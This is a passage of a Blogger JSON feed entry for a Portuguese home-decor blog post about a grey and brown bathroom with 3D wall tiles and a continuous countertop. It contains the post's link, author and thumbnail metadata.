que vocês acharam desse banheiro?! Gostam dessa proposta de bancada?!\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.decorsalteado.com\/feeds\/4466368361380279929\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/02\/banheiro-cinza-e-marrom-com.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/4466368361380279929"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7252812744674404734\/posts\/default\/4466368361380279929"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.decorsalteado.com\/2021\/02\/banheiro-cinza-e-marrom-com.html","title":"Banheiro cinza e marrom com revestimento 3D e bancada contínua!"}],"author":[{"name":{"$t":"decorsalteado"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03167334959804740004"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUjB9sOnGyygAsyZ96Yda94DjJkugoXCwr_SjbnYvSbJcX1zMObGazpAtT6LZhqeWcoyD7IgdX_k6HLbU_8dDAPDn44vx0qXjyaAWsSzyhnVhL-3PSFSyS_dMbk95mzGU1usTDgb8XBsE\/s72-c\/banheiro-cinza-revestimento-3d-nicho-metais-preto-armario-espelho-decor-salteado-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});